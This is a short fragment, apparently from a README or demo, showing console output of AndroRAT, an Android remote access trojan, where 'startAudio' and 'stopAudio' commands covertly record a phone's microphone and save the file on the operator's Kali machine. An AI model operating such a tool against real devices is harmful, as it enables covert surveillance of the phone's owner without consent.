 Interpreter:/> startAudio
Started Recording Audio
Interpreter:/> stopAudio
[INFO] Downloading Audio
[SUCCESS] Succesfully Saved in /home/kali/AndroRAT/Dumps/Audio_20240208-155045.mp3